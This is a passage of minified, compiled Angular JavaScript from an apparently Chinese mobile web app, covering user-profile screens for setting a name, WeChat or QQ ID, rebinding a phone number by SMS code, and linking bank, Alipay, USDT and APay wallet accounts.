act,o.Jb(t,24).nzSearch,o.Jb(t,24).nzSearch,o.Jb(t,24).isSmallSearch,o.Jb(t,24).isAffixWrapper,o.Jb(t,24).isAddOn,o.Jb(t,24).isGroup,o.Jb(t,24).isLargeGroup,o.Jb(t,24).isLargeGroupWrapper,o.Jb(t,24).isLargeAffix,o.Jb(t,24).isLargeSearch,o.Jb(t,24).isSmallGroup,o.Jb(t,24).isSmallAffix,o.Jb(t,24).isSmallGroupWrapper]),n(t,27,0,(null==e.userinfo?null:e.userinfo.qq)||"\u672a\u8bbe\u7f6e"),n(t,30,1,[o.Jb(t,31).nzCompact,o.Jb(t,31).nzSearch,o.Jb(t,31).nzSearch,o.Jb(t,31).isSmallSearch,o.Jb(t,31).isAffixWrapper,o.Jb(t,31).isAddOn,o.Jb(t,31).isGroup,o.Jb(t,31).isLargeGroup,o.Jb(t,31).isLargeGroupWrapper,o.Jb(t,31).isLargeAffix,o.Jb(t,31).isLargeSearch,o.Jb(t,31).isSmallGroup,o.Jb(t,31).isSmallAffix,o.Jb(t,31).isSmallGroupWrapper]),n(t,34,0,null==e.userinfo?null:e.userinfo.regDate),n(t,35,1,[o.Jb(t,36).nzCompact,o.Jb(t,36).nzSearch,o.Jb(t,36).nzSearch,o.Jb(t,36).isSmallSearch,o.Jb(t,36).isAffixWrapper,o.Jb(t,36).isAddOn,o.Jb(t,36).isGroup,o.Jb(t,36).isLargeGroup,o.Jb(t,36).isLargeGroupWrapper,o.Jb(t,36).isLargeAffix,o.Jb(t,36).isLargeSearch,o.Jb(t,36).isSmallGroup,o.Jb(t,36).isSmallAffix,o.Jb(t,36).isSmallGroupWrapper]),n(t,39,0,null==e.userinfo?null:e.userinfo.loginDate),n(t,41,0,o.Jb(t,43).nzWave)}))}function j(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-mobile-personal",[],null,null,null,L,I)),o.wb(1,114688,null,0,A,[s.a,M.a,P.a,G.f,b.a,_.g,S.a],null,null)],(function(n,t){n(t,1,0)}),null)}var D=o.tb("app-mobile-personal",A,j,{},{},[]),N=e("gIcY"),W=e("WcCY"),H=function(){function n(n,t,e,o,l,r,a){this.route=n,this.message=t,this.router=e,this.user=o,this.location=l,this.common=r,this.basic=a,this.userSetContent="",this.headerText=["\u771f\u5b9e\u59d3\u540d","\u5fae\u4fe1\u53f7","QQ\u53f7"],this.mapData={1:["realName","realname"],2:["weChat","weixin"],3:["qq","qq"]},this.type="",this.success=!1}return n.prototype.ngOnInit=function(){this.getId()},n.prototype.getId=function(){this.type=this.route.snapshot.paramMap.get("id"),this.reg=W.b[this.mapData[this.type][0]]},n.prototype.regParams=function(){var n=this.reg,t=n.message;return!!n.reg.test(this.userSetContent)||(this.message.error(t),!1)},n.prototype.next=function(){var n=this;if(this.regParams()){var t={type:this.type};t[this.mapData[this.type][1]]=this.userSetContent,this.user.changeUserInfo(t).subscribe((function(t){1e4===t.status?(n.success=!0,n.message.success(t.msg),n.router.navigate(["/user/userPersonal"],{replaceUrl:!0})):n.message.error(t.msg)}))}},n}(),$=o.vb({encapsulation:2,styles:[],data:{}});function E(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,2,"ol",[["class","g-tips"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,1,"dd",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u59d3\u540d\u4ec5\u80fd\u8bbe\u7f6e\u4e00\u6b21\u4e14\u9700\u8981\u4e0e\u53d6\u6b3e\u94f6\u884c\u5361\u5f00\u6237\u4eba\u4e00\u81f4\uff0c\u8bf7\u8c28\u614e\u586b\u5199\u3002"]))],null,null)}function U(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-mobile-header",[],null,null,null,d.b,d.a)),o.wb(1,4833280,null,0,p.a,[c.a,s.a,b.a,c.p,m.a,C.i,O.a,_.g,P.a,M.a,C.w,h.a,f.a,w.a,o.k,x.a],{headerText:[0,"headerText"]},null),(n()(),o.xb(2,0,null,null,0,"hr",[],null,null,null,null,null)),(n()(),o.xb(3,0,null,null,10,"nz-input-group",[],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,a.b,a.a)),o.wb(4,1097728,null,1,i.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),o.Pb(603979776,1,{listOfNzInputDirective:1}),(n()(),o.xb(6,0,null,0,7,"input",[["maxlength","20"]],[[8,"placeholder",0],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"]],(function(n,t,e){var l=!0,r=n.component;return"input"===t&&(l=!1!==o.Jb(n,7)._handleInput(e.target.value)&&l),"blur"===t&&(l=!1!==o.Jb(n,7).onTouched()&&l),"compositionstart"===t&&(l=!1!==o.Jb(n,7)._compositionStart()&&l),"compositionend"===t&&(l=!1!==o.Jb(n,7)._compositionEnd(e.target.value)&&l),"ngModelChange"===t&&(l=!1!==(r.userSetContent=e)&&l),l}),null,null)),o.wb(7,16384,null,0,N.d,[o.F,o.k,[2,N.a]],null,null),o.wb(8,540672,null,0,N.k,[],{maxlength:[0,"maxlength"]},null),o.Ob(1024,null,N.m,(function(n){return[n]}),[N.k]),o.Ob(1024,null,N.n,(function(n){return[n]}),[N.d]),o.wb(11,671744,null,0,N.r,[[8,null],[6,N.m],[8,null],[6,N.n]],{model:[0,"model"]},{update:"ngModelChange"}),o.Ob(2048,null,N.o,null,[N.r]),o.wb(13,16384,null,0,N.p,[[4,N.o]],null,null),(n()(),o.mb(16777216,null,null,1,null,E)),o.wb(15,16384,null,0,C.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(16,0,null,null,5,"div",[["class","submit-wrapper"]],null,null,null,null,null)),(n()(),o.xb(17,0,null,null,4,"button",[["class","other-color"],["nz-button",""],["nzBlock",""],["nzSize","large"],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.next()&&o),o}),z.b,z.a)),o.Ob(512,null,y.G,y.G,[o.G]),o.wb(19,1818624,null,1,k.a,[o.k,o.h,o.F,J.b,y.G,o.A,y.n,[2,y.j],[2,v.a]],{nzBlock:[0,"nzBlock"],nzType:[1,"nzType"],nzShape:[2,"nzShape"],nzSize:[3,"nzSize"]},null),o.Pb(603979776,2,{listOfIconElement:1}),(n()(),o.Rb(-1,0,["\u7acb\u5373\u8bbe\u7f6e"]))],(function(n,t){var e=t.component;n(t,1,0,e.headerText[e.type-1]),n(t,4,0,e.headerText[e.type-1]),n(t,8,0,"20"),n(t,11,0,e.userSetContent),n(t,15,0,1==e.type),n(t,19,0,"","primary",e.basic.ovalButton?"round":"","large")}),(function(n,t){var e=t.component;n(t,3,1,[o.Jb(t,4).nzCompact,o.Jb(t,4).nzSearch,o.Jb(t,4).nzSearch,o.Jb(t,4).isSmallSearch,o.Jb(t,4).isAffixWrapper,o.Jb(t,4).isAddOn,o.Jb(t,4).isGroup,o.Jb(t,4).isLargeGroup,o.Jb(t,4).isLargeGroupWrapper,o.Jb(t,4).isLargeAffix,o.Jb(t,4).isLargeSearch,o.Jb(t,4).isSmallGroup,o.Jb(t,4).isSmallAffix,o.Jb(t,4).isSmallGroupWrapper]),n(t,6,0,null==e.reg?null:e.reg.placeholder,o.Jb(t,8).maxlength?o.Jb(t,8).maxlength:null,o.Jb(t,13).ngClassUntouched,o.Jb(t,13).ngClassTouched,o.Jb(t,13).ngClassPristine,o.Jb(t,13).ngClassDirty,o.Jb(t,13).ngClassValid,o.Jb(t,13).ngClassInvalid,o.Jb(t,13).ngClassPending),n(t,17,0,o.Jb(t,19).nzWave)}))}function q(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-mobile-set-infor",[],null,null,null,U,$)),o.wb(1,114688,null,0,H,[c.a,_.g,c.p,M.a,C.i,b.a,S.a],null,null)],(function(n,t){n(t,1,0)}),null)}var V=o.tb("app-mobile-set-infor",H,q,{},{},[]),K=e("Jlk3"),Q=e("mrSG"),Y=function(){function n(n,t,e,o,l,r,a,i,c){this.app=n,this.user=t,this.message=e,this.common=o,this.plat=l,this.auth=r,this.service=a,this.router=i,this.basic=c,this.success=!1,this.isGeting=!0,this.timeConunt=60,this.userInfo={mobileNo:"",password:"",msgCode:""},this.mapData={mobileNo:"mobile",password:"password",msgCode:"code"}}return n.prototype.ngOnInit=function(){},n.prototype.ngOnDestroy=function(){clearInterval(this.timer)},n.prototype.getPhone=function(){var n=this;if(this.isGeting){var t=this.userInfo.mobileNo;W.b.mobile.reg.test(t)?this.auth.getMsgCode({mobileNo:t,type:4}).subscribe((function(t){1e4===t.status?(n.message.success("\u9a8c\u8bc1\u7801\u53d1\u9001\u6210\u529f"),n.countDown()):n.message.error(t.msg)})):this.message.error(W.b.mobile.message)}},n.prototype.countDown=function(){var n=this;this.isGeting=!1,this.timer=setInterval((function(){n.timeConunt--,0===n.timeConunt&&(n.isGeting=!0,clearInterval(n.timer),n.timeConunt=60)}),1e3)},n.prototype.next=function(){var n,t,e=this;try{for(var o=Q.__values(Object.entries(this.userInfo)),l=o.next();!l.done;l=o.next()){var r=Q.__read(l.value,2),a=r[0],i=r[1],c=W.b[this.mapData[a]],u=c.message;if(!c.reg.test(i)&&"password"!==a)return this.message.error(u);if("password"===a&&""===i)return this.message.error("\u8bf7\u8f93\u5165\u767b\u5f55\u5bc6\u7801")}}catch(d){n={error:d}}finally{try{l&&!l.done&&(t=o.return)&&t.call(o)}finally{if(n)throw n.error}}var g=Q.__assign({},this.userInfo);this.user.webSecret&&(g.password=this.user.encryptedData(g.password)),this.common.loading=!0,this.user.changeUserPhone(g).subscribe((function(n){if(1e4===n.status){var t=e.app.previous;e.success=!0,e.message.success(n.msg),e.user.getUserInfo().subscribe(),e.service.scratchInit(),e.router.navigate([t],{replaceUrl:!0})}else e.message.error(n.msg)}),null,(function(){return e.common.loading=!1}))},n.prototype.isDisabled=function(){return/^1[2-9][0-9]{9}$/.test(this.userInfo.mobileNo)&&this.isGeting},n}(),Z=o.vb({encapsulation:2,styles:[],data:{}});function X(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,4,"button",[["nz-button",""],["nzSize","small"],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.getPhone()&&o),o}),z.b,z.a)),o.Ob(512,null,y.G,y.G,[o.G]),o.wb(2,1818624,null,1,k.a,[o.k,o.h,o.F,J.b,y.G,o.A,y.n,[2,y.j],[2,v.a]],{nzType:[0,"nzType"],nzSize:[1,"nzSize"]},null),o.Pb(603979776,5,{listOfIconElement:1}),(n()(),o.Rb(4,0,[" "," "]))],(function(n,t){n(t,2,0,"primary","small")}),(function(n,t){var e=t.component;n(t,0,0,o.Jb(t,2).nzWave),n(t,4,0,e.isGeting?"\u53d1\u9001\u9a8c\u8bc1\u7801":"\u5012\u8ba1\u65f6"+e.timeConunt+"s")}))}function nn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-mobile-header",[],null,null,null,d.b,d.a)),o.wb(1,4833280,null,0,p.a,[c.a,s.a,b.a,c.p,m.a,C.i,O.a,_.g,P.a,M.a,C.w,h.a,f.a,w.a,o.k,x.a],null,null),(n()(),o.xb(2,0,null,null,0,"hr",[],null,null,null,null,null)),(n()(),o.xb(3,0,null,null,11,"nz-input-group",[["nzAddOnBefore","\u7ed1\u5b9a\u624b\u673a"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,a.b,a.a)),o.wb(4,1097728,null,1,i.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),o.Pb(603979776,1,{listOfNzInputDirective:1}),(n()(),o.xb(6,0,null,0,8,"input",[["appLimitInput",""],["autocomplete","off"],["maxlength","11"],["placeholder","\u8bf7\u8f93\u5165\u624b\u673a\u53f7"],["type","tel"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,e){var l=!0,r=n.component;return"input"===t&&(l=!1!==o.Jb(n,9)._handleInput(e.target.value)&&l),"blur"===t&&(l=!1!==o.Jb(n,9).onTouched()&&l),"compositionstart"===t&&(l=!1!==o.Jb(n,9)._compositionStart()&&l),"compositionend"===t&&(l=!1!==o.Jb(n,9)._compositionEnd(e.target.value)&&l),"compositionstart"===t&&(l=!1!==o.Jb(n,13).onCompositionStart()&&l),"compositionend"===t&&(l=!1!==o.Jb(n,13).onCompositionEnd(e)&&l),"change"===t&&(l=!1!==o.Jb(n,13).onChange()&&l),"blur"===t&&(l=!1!==o.Jb(n,13).onBlur(e)&&l),"input"===t&&(l=!1!==o.Jb(n,13).onInput(e)&&l),"ngModelChange"===t&&(l=!1!==(r.userInfo.mobileNo=e)&&l),l}),null,null)),o.wb(7,540672,null,0,N.k,[],{maxlength:[0,"maxlength"]},null),o.Ob(1024,null,N.m,(function(n){return[n]}),[N.k]),o.wb(9,16384,null,0,N.d,[o.F,o.k,[2,N.a]],null,null),o.Ob(1024,null,N.n,(function(n){return[n]}),[N.d]),o.wb(11,671744,null,0,N.r,[[8,null],[6,N.m],[8,null],[6,N.n]],{model:[0,"model"]},{update:"ngModelChange"}),o.Ob(2048,null,N.o,null,[N.r]),o.wb(13,16384,null,0,K.a,[o.k,N.o],{limitType:[0,"limitType"]},null),o.wb(14,16384,null,0,N.p,[[4,N.o]],null,null),(n()(),o.xb(15,0,null,null,10,"nz-input-group",[["nzAddOnBefore","\u767b\u5f55\u5bc6\u7801"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,a.b,a.a)),o.wb(16,1097728,null,1,i.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),o.Pb(603979776,2,{listOfNzInputDirective:1}),(n()(),o.xb(18,0,null,0,7,"input",[["autocomplete","off"],["maxlength","12"],["placeholder","\u8bf7\u8f93\u5165\u767b\u5f55\u5bc6\u7801"],["type","password"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"]],(function(n,t,e){var l=!0,r=n.component;return"input"===t&&(l=!1!==o.Jb(n,19)._handleInput(e.target.value)&&l),"blur"===t&&(l=!1!==o.Jb(n,19).onTouched()&&l),"compositionstart"===t&&(l=!1!==o.Jb(n,19)._compositionStart()&&l),"compositionend"===t&&(l=!1!==o.Jb(n,19)._compositionEnd(e.target.value)&&l),"ngModelChange"===t&&(l=!1!==(r.userInfo.password=e)&&l),l}),null,null)),o.wb(19,16384,null,0,N.d,[o.F,o.k,[2,N.a]],null,null),o.wb(20,540672,null,0,N.k,[],{maxlength:[0,"maxlength"]},null),o.Ob(1024,null,N.m,(function(n){return[n]}),[N.k]),o.Ob(1024,null,N.n,(function(n){return[n]}),[N.d]),o.wb(23,671744,null,0,N.r,[[8,null],[6,N.m],[8,null],[6,N.n]],{model:[0,"model"]},{update:"ngModelChange"}),o.Ob(2048,null,N.o,null,[N.r]),o.wb(25,16384,null,0,N.p,[[4,N.o]],null,null),(n()(),o.xb(26,0,null,null,11,"nz-input-group",[["nzAddOnBefore","\u9a8c\u8bc1\u7801"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,a.b,a.a)),o.wb(27,1097728,null,1,i.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"],nzAddOnAfter:[1,"nzAddOnAfter"]},null),o.Pb(603979776,3,{listOfNzInputDirective:1}),(n()(),o.xb(29,0,null,0,8,"input",[["appLimitInput",""],["autocomplete","off"],["maxlength","4"],["placeholder","\u8bf7\u8f93\u5165\u9a8c\u8bc1\u7801"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,e){var l=!0,r=n.component;return"input"===t&&(l=!1!==o.Jb(n,32)._handleInput(e.target.value)&&l),"blur"===t&&(l=!1!==o.Jb(n,32).onTouched()&&l),"compositionstart"===t&&(l=!1!==o.Jb(n,32)._compositionStart()&&l),"compositionend"===t&&(l=!1!==o.Jb(n,32)._compositionEnd(e.target.value)&&l),"compositionstart"===t&&(l=!1!==o.Jb(n,36).onCompositionStart()&&l),"compositionend"===t&&(l=!1!==o.Jb(n,36).onCompositionEnd(e)&&l),"change"===t&&(l=!1!==o.Jb(n,36).onChange()&&l),"blur"===t&&(l=!1!==o.Jb(n,36).onBlur(e)&&l),"input"===t&&(l=!1!==o.Jb(n,36).onInput(e)&&l),"ngModelChange"===t&&(l=!1!==(r.userInfo.msgCode=e)&&l),l}),null,null)),o.wb(30,540672,null,0,N.k,[],{maxlength:[0,"maxlength"]},null),o.Ob(1024,null,N.m,(function(n){return[n]}),[N.k]),o.wb(32,16384,null,0,N.d,[o.F,o.k,[2,N.a]],null,null),o.Ob(1024,null,N.n,(function(n){return[n]}),[N.d]),o.wb(34,671744,null,0,N.r,[[8,null],[6,N.m],[8,null],[6,N.n]],{model:[0,"model"]},{update:"ngModelChange"}),o.Ob(2048,null,N.o,null,[N.r]),o.wb(36,16384,null,0,K.a,[o.k,N.o],{limitType:[0,"limitType"]},null),o.wb(37,16384,null,0,N.p,[[4,N.o]],null,null),(n()(),o.xb(38,0,null,null,5,"div",[["class","submit-wrapper"]],null,null,null,null,null)),(n()(),o.xb(39,0,null,null,4,"button",[["class","other-color"],["nz-button",""],["nzBlock",""],["nzSize","large"],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.next()&&o),o}),z.b,z.a)),o.Ob(512,null,y.G,y.G,[o.G]),o.wb(41,1818624,null,1,k.a,[o.k,o.h,o.F,J.b,y.G,o.A,y.n,[2,y.j],[2,v.a]],{nzBlock:[0,"nzBlock"],nzType:[1,"nzType"],nzShape:[2,"nzShape"],nzSize:[3,"nzSize"]},null),o.Pb(603979776,4,{listOfIconElement:1}),(n()(),o.Rb(-1,0,[" \u7acb\u5373\u8bbe\u7f6e "])),(n()(),o.xb(44,0,null,null,10,"ol",[["class","g-tips"]],null,null,null,null,null)),(n()(),o.xb(45,0,null,null,1,"dt",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u6e29\u99a8\u63d0\u9192"])),(n()(),o.xb(47,0,null,null,1,"dd",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["1. \u66f4\u6362\u624b\u673a\u53f7\u540e\uff0c\u4e0b\u6b21\u767b\u5f55\u53ef\u4f7f\u7528\u65b0\u624b\u673a\u53f7\u767b\u5f55"])),(n()(),o.xb(49,0,null,null,5,"dd",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,[" 2. \u5982\u60a8\u65e0\u6cd5\u81ea\u52a9\u4fee\u6539\u624b\u673a\u53f7\uff0c\u8bf7\u8054\u7cfb"])),(n()(),o.xb(51,0,null,null,2,"a",[["routerLink","/customerService"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==o.Jb(n,52).onClick(e.button,e.ctrlKey,e.metaKey,e.shiftKey)&&l),l}),null,null)),o.wb(52,671744,null,0,c.s,[c.p,c.a,C.j],{routerLink:[0,"routerLink"]},null),(n()(),o.Rb(-1,null,["\u5728\u7ebf\u5ba2\u670d"])),(n()(),o.Rb(-1,null,["\u3002 "])),(n()(),o.mb(0,[["code",2]],null,0,null,X))],(function(n,t){var e=t.component;n(t,1,0),n(t,4,0,"\u7ed1\u5b9a\u624b\u673a"),n(t,7,0,"11"),n(t,11,0,e.userInfo.mobileNo),n(t,13,0,"number"),n(t,16,0,"\u767b\u5f55\u5bc6\u7801"),n(t,20,0,"12"),n(t,23,0,e.userInfo.password),n(t,27,0,"\u9a8c\u8bc1\u7801",o.Jb(t,55)),n(t,30,0,"4"),n(t,34,0,e.userInfo.msgCode),n(t,36,0,"number"),n(t,41,0,"","primary",e.basic.ovalButton?"round":"","large"),n(t,52,0,"/customerService")}),(function(n,t){n(t,3,1,[o.Jb(t,4).nzCompact,o.Jb(t,4).nzSearch,o.Jb(t,4).nzSearch,o.Jb(t,4).isSmallSearch,o.Jb(t,4).isAffixWrapper,o.Jb(t,4).isAddOn,o.Jb(t,4).isGroup,o.Jb(t,4).isLargeGroup,o.Jb(t,4).isLargeGroupWrapper,o.Jb(t,4).isLargeAffix,o.Jb(t,4).isLargeSearch,o.Jb(t,4).isSmallGroup,o.Jb(t,4).isSmallAffix,o.Jb(t,4).isSmallGroupWrapper]),n(t,6,0,o.Jb(t,7).maxlength?o.Jb(t,7).maxlength:null,o.Jb(t,14).ngClassUntouched,o.Jb(t,14).ngClassTouched,o.Jb(t,14).ngClassPristine,o.Jb(t,14).ngClassDirty,o.Jb(t,14).ngClassValid,o.Jb(t,14).ngClassInvalid,o.Jb(t,14).ngClassPending),n(t,15,1,[o.Jb(t,16).nzCompact,o.Jb(t,16).nzSearch,o.Jb(t,16).nzSearch,o.Jb(t,16).isSmallSearch,o.Jb(t,16).isAffixWrapper,o.Jb(t,16).isAddOn,o.Jb(t,16).isGroup,o.Jb(t,16).isLargeGroup,o.Jb(t,16).isLargeGroupWrapper,o.Jb(t,16).isLargeAffix,o.Jb(t,16).isLargeSearch,o.Jb(t,16).isSmallGroup,o.Jb(t,16).isSmallAffix,o.Jb(t,16).isSmallGroupWrapper]),n(t,18,0,o.Jb(t,20).maxlength?o.Jb(t,20).maxlength:null,o.Jb(t,25).ngClassUntouched,o.Jb(t,25).ngClassTouched,o.Jb(t,25).ngClassPristine,o.Jb(t,25).ngClassDirty,o.Jb(t,25).ngClassValid,o.Jb(t,25).ngClassInvalid,o.Jb(t,25).ngClassPending),n(t,26,1,[o.Jb(t,27).nzCompact,o.Jb(t,27).nzSearch,o.Jb(t,27).nzSearch,o.Jb(t,27).isSmallSearch,o.Jb(t,27).isAffixWrapper,o.Jb(t,27).isAddOn,o.Jb(t,27).isGroup,o.Jb(t,27).isLargeGroup,o.Jb(t,27).isLargeGroupWrapper,o.Jb(t,27).isLargeAffix,o.Jb(t,27).isLargeSearch,o.Jb(t,27).isSmallGroup,o.Jb(t,27).isSmallAffix,o.Jb(t,27).isSmallGroupWrapper]),n(t,29,0,o.Jb(t,30).maxlength?o.Jb(t,30).maxlength:null,o.Jb(t,37).ngClassUntouched,o.Jb(t,37).ngClassTouched,o.Jb(t,37).ngClassPristine,o.Jb(t,37).ngClassDirty,o.Jb(t,37).ngClassValid,o.Jb(t,37).ngClassInvalid,o.Jb(t,37).ngClassPending),n(t,39,0,o.Jb(t,41).nzWave),n(t,51,0,o.Jb(t,52).target,o.Jb(t,52).href)}))}function tn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-mobile-set-phone",[],null,null,null,nn,Z)),o.wb(1,245760,null,0,Y,[x.a,M.a,_.g,b.a,w.a,P.a,m.a,c.p,S.a],null,null)],(function(n,t){n(t,1,0)}),null)}var en=o.tb("app-mobile-set-phone",Y,tn,{},{},[]),on=e("FkZR"),ln=function(){function n(n,t,e,o,l,r,a,i){this.config=n,this.user=t,this.auth=e,this.modalService=o,this.message=l,this.deposit=r,this.router=a,this.common=i,this.bankInfo={},this.alipayInfo=null,this.usdtInfo=null,this.isLoading=!1,this.getUserInfors={},this.getAPayInfo=null}return n.prototype.ngOnInit=function(){return Q.__awaiter(this,void 0,void 0,(function(){var n,t,e,o,l,r=this;return Q.__generator(this,(function(a){switch(a.label){case 0:return[4,this.user.getUserInfo().toPromise()];case 1:return 1e4===(n=a.sent()).status&&(e=(t=n.data).hasBankCard,o=t.hasAlipay,l=t.hasUSDT,this.getUserInfors=n.data,e&&this.getUserCard(),o&&this.getAlipay(),l&&this.getUsdtInfo()),this.deposit.getApayConfig().subscribe((function(n){1e4===n.status&&n.data.length>0&&(r.user.openApay=!0)})),this.user.getAPayLogin().subscribe((function(n){var t=n.data;1e4===n.status&&t&&(r.getAPayInfo=t[0])})),[2]}}))}))},n.prototype.getUserCard=function(){var n=this;this.user.getUserCard().subscribe((function(t){if(1e4===t.status){var e=t.data;n.bankInfo=Array.isArray(e)?e[0]:e}}))},n.prototype.getAlipay=function(){var n=this;this.user.getAlipay().subscribe((function(t){1e4===t.status&&(n.alipayInfo=t.data)}))},n.prototype.getUsdtInfo=function(){var n=this;this.user.getUserUSDTInfo().subscribe((function(t){1e4===t.status&&(n.usdtInfo=t.data[0])}))},n.prototype.goCapital=function(n,t){var e=this,o=this.getUserInfors,l=o.hasUSDT;if("bank"===n&&o.hasBankCard)return this.router.navigate(["/capital/bankList"]);if("usdt"===n&&l)return this.router.navigate(["/capital/walletList"]);if("apay"===n){if("apay"===n&&t){if(!this.user.userInfo.realname||"\u4f1a\u5458"===this.user.userInfo.realname||"\u6d4b\u8bd5"===this.user.userInfo.realname)return this.router.navigate(["/user/personalName/1"]);this.user.getApayInfo().subscribe(),this.user.getAPayLogin().subscribe((function(){e.user.aPayLogin?e.common.showConfirm({title:"\u7ed1\u5b9aAPay\u94b1\u5305",content:"\u60a8\u8fd8\u672a\u7ed1\u5b9aAPay\u94b1\u5305\uff0c\u662f\u5426\u53bb\u7ed1\u5b9a\uff1f",okText:"\u53bb\u7ed1\u5b9a",noText:"\u53d6\u6d88",nzOnOk:function(){return window.location.href=e.user.apayInfo.url}}):e.router.navigate(["/capital/aPayList"])}))}}else this.router.navigate(["/capital/set"],{queryParams:{type:n}})},n.prototype.hidePhoneNumber=function(n){return n?n.replace(/(.*?)(\d{1,4})(\d{1,4})$/,(function(n,t,e,o){return t+"****"+o})):""},n}(),rn=o.vb({encapsulation:2,styles:[],data:{}});function an(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,4,"nz-input-group",[["nzAddOnBefore","\u624b\u673a\u53f7"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,a.b,a.a)),o.wb(1,1097728,null,1,i.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),o.Pb(603979776,3,{listOfNzInputDirective:1}),(n()(),o.xb(3,0,null,0,1,"div",[["class","ant-input-group-text "]],null,null,null,null,null)),(n()(),o.Rb(4,null,[" "," (\u5df2\u8ba4\u8bc1) "]))],(function(n,t){n(t,1,0,"\u624b\u673a\u53f7")}),(function(n,t){var 